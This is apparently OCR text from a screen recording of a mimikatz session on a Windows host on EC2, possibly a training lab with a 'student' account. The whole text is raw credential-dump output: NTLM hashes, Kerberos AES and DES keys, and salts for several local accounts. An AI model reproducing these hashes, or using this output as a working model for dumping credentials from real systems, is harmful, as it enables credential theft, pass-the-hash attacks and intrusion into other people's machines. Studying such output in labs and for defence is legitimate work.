 Select mimikatz 2.2.0 x64 (oe.eo)
ec2-18-210-13-50.compute-1.amazonaws.com
des_cbc_md5 : 70b6b07a4abfea83
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a1528cd40d99e5dfa9fa0809af998696
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 3ff137e53cac32e3e3857dc89b725fd62ae4eee729c1c5c077e54e5882d8bd55
aes128_hmac (4096) : 15ac5054635c97d02c174ee3aa672227
des_cbc_md5 (4096) : ce9b2cabd55df4ce
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : ce9b2cabd55df4ce
RID : 000003f2 (1010)
User : student
Hash NTLM: e0fba38268d0ec66ef1cb452d5885e53
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : cdf5aec2e5c6179f5fa957be3d1737a1
* Primary:Kerberos-Newer-Keys *
Default Salt : EC2AMAZ-435TDOCstudent
Default Iterations : 4096
Credentials
aes256_hmac (4096) : b6703f18e16fd67250149283190b219da6a8e9f301a270cf163c122b955c419e
aes128_hmac (4096) : 3a69b20bcf2c57368c54064eac668c25
des_cbc_md5 (4096) : 454a572c8c981594
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : EC2AMAZ-435TDOCstudent
Credentials
des_cbc_md5 : 454a572c8c981594
mimikatz #
RECORDED WITH
SCREENCAST MATIC
12:00 AM
9/7/2020